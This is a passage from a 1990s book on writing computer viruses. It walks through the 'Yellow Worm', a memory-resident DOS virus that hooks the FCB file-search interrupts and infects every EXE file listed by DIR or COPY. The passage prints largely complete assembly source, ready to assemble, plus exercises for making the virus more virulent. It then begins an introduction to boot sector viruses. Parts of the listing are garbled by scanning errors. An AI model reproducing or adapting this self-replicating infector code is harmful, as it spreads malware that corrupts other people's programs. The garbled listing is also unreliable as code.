host. As you will recall, the Intruder-B let DOS relocate these variables by adding two pointers to the Relocation Pointer Table in the header. The trouble with this approach is that it left the virus unable to infect about half of all EXE files. The Yellow Worm circumvents this limitation by performing the relocation of **ss** and **cs** itself, rather than leaving the job to DOS. That means it doesn't have to modify the Relocation Pointer Table at all. As such, it can infect any DOS EXE.

To do the relocation of these segments directly really isn't very difficult. One needs only know that a segment of 0 in the disk file corresponds to a segment of PSP+10H in memory. Since the PSP segment is passed to an EXE program in the **ds** and **es** registers at startup, it can simply be used to relocte **cs** and **ss** for the host. The code to accomplish this looks like



```
add [HOSTS], ax irelocate initial ss
add [HOSTC+2], ax irelocate initial cs
```
Not only is this process fairly simple, it simplifies the FILE\_OK routine because it doesn't need to look at the Relocation Pointer Table, and INFECT, because it no longer needs to modify it.

## **FCB-Based File Operations**

DOS provides two sets of Interrupt 21H functions for manipulating files. we've already encountered the so-called handle-based functions and used them extensively. The other set of DOS functions are the *File Control Block* (FCB)-based functions. Rather than using a handle, these FCB-based functions set up a data structure in memory, called the *File Control Block* (See Table 9.2) and these functions are passed a pointer to the FCB to determine which file to access.

The FCB-based functions are a hold-over from CP/M. In the days of machines with only 64-kilobytes of RAM, the FCB was the only way to access a file. Ditto for DOS version 1.0. The handlebased functions were introduced with DOS 2.0. Really, all they did was make the FCB internal to DOS. (When you call a handle-based function, DOS still builds an FCB in its own internal memory.)

Now, normally there is no real reason to use the FCB-based functions. The handle-based functions are just easier to use. They let you use a simple number to access a file and they let you transfer data anywhere easily, whereas the FCB-based functions only put data in the Disk Transfer Area. The handle-based functions also let you open files in directories other than the current one—another feature the FCB-based functions do not support. There are, however, some exceptions to this rule:

1. Some tricky things—like directly adjusting the size of a file—can be more easily accomplished by using the FCB functions. Basically, if you find yourself having to look for DOS' internal FCB to do something, you might try using the FCB functions directly instead.



#### Table 9.2: Structure of the File Control Block.

- 2. If a virus can find its way around a memory resident behavior checker by using the FCB-functions, they may prove useful. Generally, behavior checkers will hook these functions if they hook the handle-based functions, though.
- 3. DOS itself uses the FCB functions sometimes. I suppose it's a hold-over from Version 1.0. Thus, a virus that wants to ride on DOS' back may want to pay attention to these FCB functions.

## **Finding Infectable Files**

The Yellow Worm hooks Interrupt 21H, Functions 11H and 12H, which are the FCB-based file search functions. Yellow Worm uses the FCB-based functions because they are what DOS uses when you type "DIR" or "COPY" at the command line. As such, any time one of these basic DOS commands is invoked, the virus is called into action.

To use Functions 11H and 12H, one sets up an FCB with the wildcard "?" to construct a file name range to search for. Then one calls the function with **ds:dx** set to point to the FCB. On return, DOS sets up the DTA with a new FCB with the name of a file it

found that matched the search criteria in it. (See Figure 9.3) The original wildcard FCB must be left alone between calls to Function 11H and subsequent calls to Function 12H so the next search will work properly. The FCB with the file DOS found can be used as desired.

When one of these functions is trapped by the virus in its interrupt 21H hook, it first passes the call on to DOS using

> pushf  $i$ call original int 21H handler call DWORD PTR cs:[OLD\_21H]

When the call returns, the Yellow Worm examines what it returned. The virus first examines the file name entry in the FCB to see if the file just found is an EXE file. If so, the virus calls the FILE\_OK function to determine whether it's fit to infect.

The checks performed by FILE OK are identical to those performed by Intruder-B's FILE\_OK. However, since the Yellow Worm has hooked FCB-based functions, it first copies the host file name into a buffer, FNAME, in the virus, then it opens and operates on the host using the usual handle-based file functions.

# **Infecting Programs**

The infection process which the Yellow Worm uses is virtually identical to Intruder-B, except it needn't mess with the relocation Pointer Table. Specifically, the virus must

- 1. Read the EXE Header in the host program.
- 2. Extend the size of the load module until it is an even multiple of 16 bytes, so **cs**:0000 will be the first byte of the virus.
- 3. Write the virus code currently executing to the end of the EXE file being attacked.
- 4. Write the initial values of **ss:sp**, as stored in the EXE Header, to the location of HOSTS on disk.
- 5. Write the initial value of **cs:ip** in the EXE Header to the location of HOSTC on disk.
- 6. Store **Initial ss**=VSEG, **Initial sp**=OFFSET END\_WORM +STACK\_SIZE, **Initial cs**=VSEG, and **Initial ip**=OFFSET YELLOW\_WORM in the EXE header in place of the old values.
- 7. Recalculate the size of the infected EXE file, and adjust the header fields **Page Count** and **Last Page Size** accordingly.
- 8. Write the new EXE Header back out to disk.

## **Self-Detection in Memory**

The Yellow Worm is automatically self-detecting. It doesn't need to do anything to determine whether it's already in memory because of the validity checks it makes when splitting the Z-block of memory. As you will recall, if that block isn't either free or belonging to the current proces, the Yellow Worm will not go resident. However, when the Yellow Worm is resident, the Z-block belongs to itself. It isn't free, and it doesn't belong to the current process. Thus, the Yellow Worm will never load itself in memory more than once.

## **Windows Compatibility**

Making a small Z block of memory at the end of DOS memory has a very interesting side-effect: it prevents Microsoft Windows from loading. If you put such a creature in memory, and then attempt to execute WIN.COM, Windows will begin to execute, but then inexplicably bomb out. It doesn't give you any kind of error messages or anything. It simply stops dead in its tracks and then returns you to the DOS prompt.

The Yellow Worm could deal with Windows incompatibilities in a number of ways. Since running in a DOS box under Windows is no problem for it, it could check to see if Windows is already installed. If installed, the virus could proceed on its merry way. To check to see if Windows is installed, the interrupt



is just what is needed. If Windows is installed, this will return with **al**=major version number and **ah**=minor version number. Without

Windows, it will return with **al** = 0. (Some Windows 2.X versions return with **al**=80H, so you have to watch for that, too.)

There are a number of ways one could handle the situation when Windows is not installed. The politest thing to do would be to simply not install. However, the virus is then completely impotent on computers that aren't running Windows. Since the Yellow Worm is just a demo virus to show the reader how to do these things, this is the approach it actually takes. It could instead be really impolite and just let Windows crash. That's more than impolite though—it is a clue to the user that something is wrong, and though he may do all the wrong things to fix it, you can bet he won't put up with never being able to run Windows. He'll get to the bottom of it. And when he does, the virus will be history.

The ideal thing to do would be to find a way for the virus to live through a Windows startup. That is a difficult proposition, though. The Yellow Worm could hook Interrupt 2FH, and monitor for attempts to install Windows. When Windows starts up, it broadcasts an Interrupt 2FH with **ax**=1605H. At that point, the Yellow Worm could, for example, attempt to uninstall itself. This is easier said than done, though. For example, if it tries to unhook Interrupt 21H, one quickly finds that it can't at this stage of the game—Windows has *already* copied the interrupt vector table to implement it in virtual 8086 mode, so the Worm can't unhook itself. What it can do is turn the last M block of memory into a Z block. That will fool Windows into thinking that there's less memory in the system than there really is. Windows will then load and leave the virus alone. The problem with this approach is that it decreases the available system memory a bit, and the Yellow Worm can no longer detect itself in memory.

The real solution is to use a trick we'll discuss in the context of boot sector viruses: in addition to fooling with the MCBs, one must modify the amount of memory which the BIOS tells DOS it has. This number is stored at 0000:0413H as a word which is the number of kilobytes of standard memory available—normally 640. These possibilities are explored in the exercises, as well as later, when we discuss multi-partite viruses.

### **Testing the Virus**

The Yellow Worm is very infective, so if you want to test it, I recommend you follow a strict set of procedures, or you will find it infecting many files that you did not intend for it to infect.

To test the Yellow Worm, prepare a directory with the worm and a few test EXE files to infect. Next load Windows 3.1 and go into a Virtual 8086 Mode DOS box. You can only do that on a 386 or higher machine. Once in the DOS box, go to your test subdirectory, and execute the Worm. It is now active in memory. Type "DIR" to do a directory of your test directory. You'll see the directory listing hesitate as the Worm infects every file in the directory. Once you're done, type "EXIT" and return to Windows. This will uninstall the Yellow Worm, making your computer safe to use again.

## **The Yellow Worm Source Listing**

The following code can be assembled using MASM, TASM or A86 into an EXE file and run.

```
;The Yellow Worm Computer Virus. This virus is memory resident and infects
;files when searched for with the DOS FCB-based search functions. It is
;extremely infective, but runs only under a DOS box in Windows.
;
;(C) 1995 American Eagle Publications, Inc. All rights reserved.
;
         .SEQ ;segments must appear in sequential order
                                  ;to simulate conditions in actual active virus
;HOSTSEG program code segment. The virus gains control before this routine and
;attaches itself to another EXE file.
HOSTSEG SEGMENT BYTE
        ASSUME CS:HOSTSEG,SS:HSTACK
;This host simply terminates and returns control to DOS.
HOST:
        mov ax,4C00H
                              int 21H ;terminate normally
HOSTSEG ENDS
;Host program stack segment
                                     size of stack for this program
HSTACK SEGMENT PARA STACK 'STACK'
        db STACKSIZE dup (?)
```
#### 124 The Giant Black Book of Computer Viruses

**HSTACK ENDS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus itself NUMRELS EQU 2 ;number of relocatables in the virus ;Intruder Virus code segment. This gains control first, before the host. As this ;ASM file is layed out, this program will look exactly like a simple program ;that was infected by the virus. VSEG SEGMENT PARA ASSUME CS:VSEG,DS:VSEG,SS:HSTACK ;Data storage area FNAME DB 12 dup (0) FSIZE DW 0,0**<br>**EXE HDR DB** 1CH dup (?) **EXE\_HDR DB 1CH dup (?) ;buffer for EXE file header PSP DW ? ;place to store PSP segment ;The following 10 bytes must stay together because they are an image of 10 ;bytes from the EXE header HOSTS DW 0,STACKSIZE ;host stack and code segments** FILLER DW ? ? ;these are dynamically set by the virus<br>HOSTC DW OFFSET HOST.0 :but hard-coded in the 1st generation but hard-coded in the 1st generation **;The main control routine YELLOW\_WORM: push ax push cs pop ds** mov [PSP],es ;save PSP<br>mov ax,1600H ;see if t ; see if this is running under enhanced windows int 2FH<br>and al.  **and al,7FH** cmp al, 0 ; is it Windows 3.X + ?<br>je EXIT\_WORM ; no, just exit - don't  **je EXIT\_WORM ;no, just exit - don't install anything** ;get memory for the virus call SETUP\_MCB<br>jc EXIT\_WORM<br>call MOVE\_VIRUS **MOVE\_VIRUS** ; move the virus into memory<br>INSTALL\_INTS ; install interrupt 21H and  **call INSTALL\_INTS ;install interrupt 21H and 2FH hooks EXIT\_WORM: mov es,cs:[PSP] push es pop ds ;restore ds to PSP mov dx,80H mov ah,1AH ;restore DTA to PSP:80H for host int 21H** mov ax,es ;ax=PSP<br>add ax,10H :ax=PSP  **add ax,10H ;ax=PSP+10H add WORD PTR cs:[HOSTS],ax ;relocate host initial ss** add WORD PTR cs: [HOSTC+2], ax  **pop ax ;restore startup value of ax cli mov ss,WORD PTR cs:[HOSTS] ;set up host stack properly mov sp,WORD PTR cs:[HOSTS+2] sti jmp DWORD PTR cs:[HOSTC] ;This routine moves the virus to the segment specified in es (e.g. the segment ;of the MCB created by SETUP\_MCB + 1). The virus continues to execute in the ;original MCB where DOS put it. All this routine does is copy the virus like ;data. MOVE\_VIRUS: mov si,OFFSET YELLOW\_WORM**

> **mov di,si mov cx,OFFSET END\_WORM**

```
 sub cx,si
 rep movsb
 ret
```
**;INSTALL\_INTS installs the interrupt 21H hook so that the virus becomes ;active. All this does is put the existing INT 21H vector in OLD\_21H and ;put the address of INT\_21H into the vector. Note that this assumes that es ;is set to the segment that the virus created for itself and that the ;virus code is already in that segment. INSTALL\_INTS also installs an ;interrupt 2FH hook if Windows is not loaded, so that the virus can uninstall ;itself if Windows does load.**

**INSTALL\_INTS:**



**;The following routine sets up a memory control block for the virus. This is ;accomplished by taking over the Z memory control block and splitting it into ;two pieces, (1) a new Z-block where the virus will live, and (2) a new M ;block for the host program. SETUP\_MCB will return with c set if it could not ;split the Z block. If it could, it returns with nc and es=new block segment. ;It will also return with dx=segment of last M block.**



#### 126 The Giant Black Book of Computer Viruses

 **mov ax,es inc ax mov WORD PTR es:[bx+3],VIRUS\_BLK\_SIZE ;adjust new Z block size WORD PTR es:[bx+1],ax<br>BYTE PTR [bx],'M' mov BYTE PTR [bx],'M' ;change old Z to an M sub** WORD PTR [bx+3], VIRUS\_BLK\_SIZE+1<br>mov di 5 :zero balance of v mov di, 5 ;zero balance of virus block<br>mov cx.12  **mov cx,12 xor al, al**<br>**rep stosh rep stosb push cs ;restore ds=cs pop ds mov ax,es ;increment es to get segment for virus**  $inc$  **mov es,ax clc EXIT\_MCB: ret ;This is the interrupt 21H hook. It becomes active when installed by ;INSTALL\_INTS. It traps Functions 11H and 12H and infects all EXE files ;found by those functions. OLD\_21H DD ? ;old interrupt 21H vector INT\_21H: cmp ah,11H ;DOS Search First Function je SRCH\_HOOK ;yes, go execute hook cmp ah,12H 1e** SRCH\_HOOK<br>GOLD: **1mp** DWORD PTR DWORD PTR cs: [OLD 21H] ;execute original int 21 handler **;This is the Search First/Search Next Function Hook, hooking the FCB-based ;functions SRCH\_HOOK: pushf ;call original int 21H handler call** DWORD PTR cs: [OLD\_21H]<br>or al,al ;was i or al,al **;was it successful?**<br>inz SEXIT :nope, just exit  **jnz SEXIT ;nope, just exit pushf** ax **pulse is save registers push bx push cx** push  **push di push si push es push ds mov ah,2FH ;get dta address in es:bx** mov ah, 2FH<br>int 21H  **cmp BYTE PTR es:[bx],0FFH jne SH1 ;an extended fcb?** add bx,7 **;yes, adjust index**<br>SH1: cmp WORD PTR es:[bx+9]./XE/ **SH1: cmp WORD PTR es:[bx+9],'XE' jne EXIT\_SRCH ;check for an EXE file cmp BYTE PTR es:[bx+11],'E' ine** EXIT SRCH **;if not EXE, just return control to caller call FILE\_OK ;ok to infect? jc EXIT\_SRCH ;no, just exit call INFECT\_FILE ;go ahead and infect it EXIT\_SRCH: pop ds pop es pop si ;restore registers pop di**  $pop$ 

 **pop cx pop bx pop ax** popf<br>SEXIT: retf 2 **SEXIT: 1** *SET 2 seturn to original caller with current flags* **;Function to determine whether the EXE file found by the search routine is ;useable. If so return nc, else return c. ;What makes an EXE file useable?: ; a) The signature field in the EXE header must be 'MZ'. (These ; are the first two bytes in the file.) ; b) The Overlay Number field in the EXE header must be zero. ; c) It should be a DOS EXE, without Windows or OS/2 extensions. ; d) The initial ip stored in the EXE header must be different ; than the viral initial ip. If they're the same, the virus ; is probably already in that file, so we skip it. ; FILE\_OK: push es pop ds** mov si, bx **incurrent**; ds: si now points to fcb<br>incurrent incurrent incurrent in the page in following ;now, to file name in fcb  **push cs pop** es<br>mov di.OFFSET FNAME **mov** di, OFFSET FNAME ; es:di points to file name buffer here<br>mov cx.8 **:** number of bytes in file name mov  $cx,8$  ;number of bytes in file name<br>FO1: lodsb **FO1: lodsb stosb cmp al,20H je FO2**<br>**loop FO1 loop FO1** inc<br>FO2: mov mov BYTE PTR es:[di-1],'.'<br>mov ax.'XE'  **mov ax,'XE' stosw mov ax,'E' stosw push cs pop ds ;now cs, ds and es all point here mov dx,OFFSET FNAME mov ax,3D02H ;r/w access open file using handle** int 21H<br>jc OK\_END1  **jc OK\_END1 ;error opening - quit without closing mov bx,ax ;put handle into bx and leave bx alone mov cx,1CH ;read 28 byte EXE file header mov dx,OFFSET EXE\_HDR ;into this buffer mov** ah, 3FH **;for examination and modification**<br>int 21H 21H  **int 21H ;**error in reading the file, so quit  **cmp WORD PTR [EXE\_HDR],'ZM';check EXE signature of MZ jnz OK\_END ;close & exit if not cmp WORD PTR [EXE\_HDR+26],0;check overlay number jnz OK\_END ;not 0 - exit with c set cmp WORD PTR [EXE\_HDR+24],40H ;is rel table at offset 40H or more? jnc OK\_END ;yes, it is not a DOS EXE, so skip it cmp WORD PTR [EXE\_HDR+14H],OFFSET YELLOW\_WORM ;see if initial ip = clc ;virus initial ip** ine OK\_END1 **iif all successful, leave file open OK\_END:** mov ah, 3EH ;else close the file int 21H  $int$ <sub>stc</sub>  **stc ;set carry to indicate file not ok** ; return with c flag set properly

**;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and ;adjusts the EXE file header. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT\_FILE:**

#### 128 The Giant Black Book of Computer Viruses

 **mov ax,4202H ;seek end of file to determine size xor cx,cx xor dx, dx**<br>int 21H 21H<br>[FSIZE],ax  **mov [FSIZE],ax ;and save it here mov [FSIZE+2],dx mov cx,WORD PTR [FSIZE+2] ;adjust file length to paragraph** dx, WORD PTR [FSIZE] **or dl,0FH**<br>add dx 1  **add dx,1 adc cx,0 mov WORD PTR [FSIZE+2], cx**<br>mov WORD PTR [FSIZE].dx  **mov WORD PTR [FSIZE],dx** mov ax,4200H ;set file pointer, relative to beginning<br>int 21H :so to end of file + boundary  **int 21H ;go to end of file + boundary mov cx,OFFSET END\_WORM ;last byte of code xor dx,dx ;first byte of code, ds:dx**<br>mov ah,40H ;write body of virus to fil *;write body of virus to file*  **int 21H mov dx,WORD PTR [FSIZE] ;find relocatables in code** mov cx, WORD PTR [FSIZE+2]<br>add dx.OFFSET HOSTS add dx, OFFSET HOSTS **;** + offset of HOSTS<br>adc cx, 0 **;** cx: dx is that number **adc** cx,0 **increase is that number**<br>mov ax,4200H **increase is the pointer to**: **ax,4200H** ;set file pointer to 1st relocatable<br>21H int 21H<br>mov dx.OFFSET EXE HDR+14  $a$  and correct host ss:sp, cs:ip mov cx, 10<br>mov ah, 40H mov ah, 40H **;**and write it to HOSTS/HOSTC  **int 21H xor cx,cx ;so now adjust the EXE header values xor dx,dx mov**  $ax,4200H$  ; set file pointer to start of file<br>int 21H  **int 21H mov ax,WORD PTR [FSIZE] ;calculate viral initial CS**  $:$  = File size / 16 - Header Size(Para)  **mov cx,16 div cx ;dx:ax contains file size / 16 sub ax,WORD PTR [EXE\_HDR+8] ;subtract exe header size, in paragraphs mov WORD PTR [EXE\_HDR+22],ax;save as initial CS mov WORD PTR [EXE\_HDR+14],ax;save as initial SS mov WORD PTR [EXE\_HDR+20],OFFSET YELLOW\_WORM ;save initial ip mov WORD PTR [EXE\_HDR+16],OFFSET END\_WORM + STACKSIZE ;save init sp mov dx,WORD PTR [FSIZE+2] ;calculate new file size for header mov ax,WORD PTR [FSIZE] ;get original size add ax,OFFSET END\_WORM + 200H ;add virus size, 512 bytes** dx,0<br>cx,200H  **mov cx,200H ;divide by paragraph size div cx ;ax=paragraphs, dx=last paragraph size mov WORD PTR [EXE\_HDR+4],ax ;and save paragraphs here mov WORD PTR [EXE\_HDR+2],dx ;last paragraph size here mov cx,1CH ;and save 1CH bytes of header mov dx,OFFSET EXE\_HDR ;at start of file mov ah,40H**  $int$  **mov** ah, 3EH **;** close file now<br>int 21H  $int$  **ret ;that's it, infection is complete! END\_WORM: ;label for the end of the yellow worm VSEG ENDS END YELLOW\_WORM**

# **Exercises**

- The following three exercises will make the Yellow Worm much more interesting, but also more virulent:
- 1. Add an additional interrupt 21H function hook to the Yellow Worm for the purposes of self-detection. Suggestion: Use something that normally returns a trivial result. For example, DOS Function 4DH gives the caller a return code from a just-executed program. Normally it never returns with carry set. If you set it up to return with carry set only when **al**=0FFH and **bx**=452DH on entry, it could signal that the virus is present without bothering anything else. (The values for **al** and **bx** are just random numbers—you don't want the function to return with carry set all the time!)
- 2. Further modify the Yellow Worm so that instead of shrinking the Z-block and turning it into an M- and a Z-block, it just shrinks the Z-block. Remove the safeguard so that the Yellow Worm will load under native DOS as well as in a Windows DOS box. This essentially leaves the memory it occupies unaccounted for. Will it run in this state? Will it crash Windows? Will it cause any trouble at all?
- 3. Further modify the Yellow Worm so that it will (a) steal exactly 1K of memory, and (b) modify the standard memory word at 0000:413H in the BIOS RAM area to reflect the missing 1K of memory. Will the virus crash Windows now? Will it cause any trouble?
- 4. Write a virus which installs itself using the usual DOS Interrupt 21H, Function 31H Terminate and Stay Resident call. The main problems you must face are (a) self-detection and (b) executing the host. If the virus detects itself in memory, it can just allow the host to run, but if it does a TSR call, it must reload the host so that it gets relocated by DOS into a location in memory where it can execute freely.
- 5. Write a virus which breaks up the current memory block, places itself in the lower block where it goes resident, and it executes the host in the higher block. Essentially, this virus will do just what the virus in exercise 4 did, without calling DOS.

# **An Introduction to Boot Sector Viruses**

The boot sector virus can be the simplest or the most sophisticated of all computer viruses. On the one hand, the boot sector is always located in a very specific place on disk. Therefore, both the search and copy mechanisms can be extremely quick and simple, if the virus can be contained wholly within the boot sector. On the other hand, since the boot sector is the first code to gain control after the ROM startup code, it is very difficult to stop before it loads. If one writes a boot sector virus with sufficiently sophisticated anti-detection routines, it can also be very difficult to detect after it loads, making the virus nearly invincible.

In the next three chapters we will examine several different boot sector viruses. This chapter will take a look at two of the simplest boot sector viruses just to introduce you to the boot sector. The following chapters will dig into the details of two models for boot sector viruses which have proven extremely successful in the wild.

## **Boot Sectors**

To understand the operation of a boot sector virus one must first understand how a normal, uninfected boot sector works. Since the operation of a boot sector is hidden from the eyes of a casual user, and often ignored by books on PC's, we will discuss them here.

When a PC is first turned on, the CPU begins executing the machine language code at the location F000:FFF0. The system BIOS ROM (Basic-Input-Output-System Read-Only-Memory) is located in this high memory area, so it is the first code to be executed by the computer. This ROM code is written in assembly language and stored on chips (EPROMS) inside the computer. Typically this code will perform several functions necessary to get the computer up and running properly. First, it will check the hardware to see what kinds of devices are a part of the computer (e.g., color or mono monitor, number and type of disk drives) and it will see whether these devices are working correctly. The most familiar part of this startup code is the memory test, which cycles through all the memory in the machine, displaying the addresses on the screen. The startup code will also set up an interrupt table in the lowest 1024 bytes of memory. This table provides essential entry points (interrupt vectors) so all programs loaded later can access the BIOS services. The BIOS startup code also initializes a data area for the BIOS starting at the memory location 0040:0000H, right above the interrupt vector table. Once these various housekeeping chores are done, the BIOS is ready to transfer control to the operating system for the computer, which is stored on disk.

But which disk? Where on that disk? What does it look like? How big is it? How should it be loaded and executed? If the BIOS knew the answers to all of these questions, it would have to be configured for one and only one operating system. That would be a problem. As soon as a new operating system (like OS/2) or a new version of an old familiar (like MS-DOS 6.22) came out, your computer would become obsolete! For example, a computer set up with PC-DOS 5.0 could not run MS-DOS 3.3, 6.2, or Linux. A machine set up with CPM-86 (an old, obsolete operating system) could run none of the above. That wouldn't be a very pretty picture.

The boot sector provides a valuable intermediate step in the process of loading the operating system.Itworks like this: theBIOS remainsignorant of the operating systemyou wish to use.However, it knows to first go out to floppy disk drive A: and attempt to read the first sector on that disk (at Track 0, Head 0, Sector 1) into memory at location 0000:7C00H. If the BIOS doesn't find a disk in drive A:, it looks for the hard disk drive C:, and tries to load its first sector. (And if it can't find a disk anywhere, it will either go into ROM Basic or generate an error message, depending on what kind of a computer it is. Some BIOS's let you attempt to boot from C: first and then try A: too.) Once the first sector (the boot sector) has been read into memory, the BIOS checks the last two bytes to see if they have the values 55H AAH. If they do, the BIOS assumes it has found a valid boot sector, and transfers control to it at 0000:7C00H. From this point on, it is the boot sector's responsibility to load the operating system into memory and get it going, whatever the operating system may be. In this way the BIOS (and the computer manufacturer) avoids having to know anything about what operating system will run on the computer. Each operating system will have a unique disk format and its own configuration, its own system files, etc. As long as every operating system puts a boot sector in the first sector on the disk, it will be able to load and run.

Since a sector is normally only 512 bytes long, the boot sector must be a very small, rude program. Generally, it is designed to load another larger file or group of sectors from disk and then pass control to them. Where that larger file is depends on the operating system. In the world of DOS, most of the operating system is kept in three files on disk. One is the familiar COMMAND.COM and the other two are hidden files (hidden by setting the "hidden" file attribute) which are tucked away on every DOS boot disk. These hidden files must be the first two files on a disk in order for the boot sector to work properly. If they are anywhere else, DOS cannot be loaded from that disk. The names of these files depend on whether you're using PC-DOS (from IBM) or MS-DOS (from Microsoft). Under PC-DOS, they're called *IBMBIO.COM* and *IBMDOS.COM*. Under MS-DOS they're called *IO.SYS* and *MSDOS.SYS*. MS-DOS 6.0 and 6.2 also have a file *DBLSPACE.BIN* which is used to interpret double space compressed drives. DR-DOS (from Digital Research) uses the same names as IBM.

When a normal DOS boot sector executes, it first determines the important disk parameters for the particular disk it is installed on. Next it checks to see if the two hidden operating system files are on the disk. If they aren't, the boot sector displays an error message and stops the machine. If they are there, the boot sector tries to load the IBMBIO.COM or IO.SYS file into memory at location 0000:0700H. If successful, it then passes control to that program file, which continues the process of loading the PC/MS-DOS operating system. That's all the boot sector on a floppy disk does.

The boot sector also can contain critical information for the operating system. In most DOS-based systems, the boot sector will contain information about the number of tracks, heads, sectors, etc., on the disk; it will tell how big the FAT tables are, etc. Although the information contained here is fairly standardized (see Table 10.1), not every version of the operating system *uses* all of this data in the same way. In particular, DR-DOS is noticeably different.

A boot sector virus can be fairly simple—at least in principle. All that such a virus must do is take over the first sector on the disk. From there, it tries to find uninfected disks in the system. Problems arise when that virus becomes so complicated that it takes up too much room. Then the virus must become two or more sectors long, and the author must find a place to hide multiple sectors, load them, and copy them. This can be a messy and difficult job. However, it is not too difficult to design a virus that takes up only a single sector. This chapter and the next will deal with such viruses.

Rather than designing a virus that will *infect* a boot sector, it is much easier to design a virus that simply *is* a self-reproducing boot sector. Before we do that, though, let's design a normal boot sector that can load DOS and run it. By doing that, we'll learn just what a boot sector does. That will make it easier to see what a virus has to work around so as not to cause problems.

# **The Necessary Components of a Boot Sector**

To start with, let's take a look at the basic structure of a boot sector. The first bytes in the sector are always a jump instruction



#### Table 10.1: The boot sector data area.

to the real start of the program, followed by a bunch of data about the disk on which this boot sector resides. In general, this data changes from disk type to disk type. All 360K disks will have the same data, but that will differ from 1.2M drives and hard drives, etc. The standard data for the start of the boot sector is described in Table 10.1. It consists of a total of 43 bytes of information. Most of this information is required in order for DOS and the BIOS to use the disk drive and it should never be changed inadvertently. The one exception is the DOS\_ID field. This is simply eight bytes to put a name in to identify the boot sector. It can be anything you like.

Right after the jump instruction, the boot sector sets up the stack. Next, it sets up the *Disk Parameter Table* also known as the *Disk Base Table*. This is just a table of parameters which the BIOS uses to control the disk drive (Table 10.2) through the disk drive controller (a chip on the controller card). More information on these parameters can be found in Peter Norton's *Programmer's Guide to the IBM PC*, and similar books. When the boot sector is loaded, the BIOS has already set up a default table, and put a pointer to it at the address 0000:0078H (Interrupt 1E Hex). The boot sector replaces this table with its own, tailored for the particular disk. This is standard practice, although in many cases the BIOS table is perfectly adequate to access the disk.

#### 136 The Giant Black Book of Computer Viruses

